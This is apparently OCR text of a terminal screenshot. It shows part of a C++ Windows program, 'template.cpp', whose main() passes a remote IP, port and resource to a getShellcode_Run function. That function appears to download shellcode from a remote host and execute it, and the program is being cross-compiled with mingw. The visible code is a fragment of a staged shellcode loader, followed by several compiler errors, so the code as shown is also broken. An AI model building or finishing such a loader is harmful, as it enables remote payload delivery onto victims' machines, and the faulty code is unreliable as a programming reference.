 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
        return 0;
    } while (iResult > 0);
    // cleanup
    closesocket(ConnectSocket);
    WSACleanup();
}
int main(int argc, char** argv) {
    // Validate the parameters
    if (argc != 4) {
        printf("[+] Usage: %s <RemoteIP> <RemotePort> <Resource>\n", argv[0]);
        return 1;
    }
    getShellcode_Run(argv[1], argv[2], argv[3]);
    return 0;
}
┌──(root㉿debianx64)-[~/demo]
└─# x86_64-w64-mingw32-g++ --static -o template.exe template.cpp
template.cpp: In function 'void getShellcode_Run(char*, char*, char*)':
template.cpp:31:18: error: 'DEFAULT_BUFLEN' was not declared in this scope; did you mean 'DEFAULT_QUALITY'?
   31 |     char recvbuf[DEFAULT_BUFLEN];
      |                  ^~~~~~~~~~~~~~
      |                  DEFAULT_QUALITY
template.cpp:32:12: error: 'recvbuf' was not declared in this scope; did you mean 'setvbuf'?
   32 |     memset(recvbuf, 0, DEFAULT_BUFLEN);
      |            ^~~~~~~
      |            setvbuf
template.cpp:124:24: error: return-statement with a value, in function returning 'void' [-fpermissive]
  124 |                 return -1;
      |                        ^~
template.cpp:135:24: error: return-statement with a value, in function returning 'void' [-fpermissive]
  135 |                 return -2;
      |                        ^~
template.cpp:142:24: error: return-statement with a value, in function returning 'void' [-fpermissive]
  142 |                 return -3;
      |                        ^~
template.cpp:149:16: error: return-statement with a value, in function returning 'void' [-fpermissive]
  149 |         return 0;
      |                ^
┌──(root㉿debianx64)-[~/demo]
└─#